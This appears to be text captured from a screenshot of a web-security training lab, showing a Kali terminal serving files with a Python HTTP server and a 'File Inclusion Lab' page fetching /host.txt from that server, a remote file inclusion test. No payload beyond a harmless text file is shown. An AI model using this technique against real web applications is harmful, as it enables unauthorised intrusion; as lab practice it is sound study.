 Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
┌──(root㉿kali)-[~]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.54.5 - - [01/Jun/2024 22:22:03] code 404, message File not found
10.10.54.5 - - [01/Jun/2024 22:22:03] "GET /host.txt HTTP/1.1" 404 -
10.10.54.5 - - [01/Jun/2024 22:24:23] "GET /host.txt HTTP/1.1" 200 -
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name Apply any technique! Include
Current Path
/var/www/html
File Content Preview of http://10.10.83.180:8000
/host.txt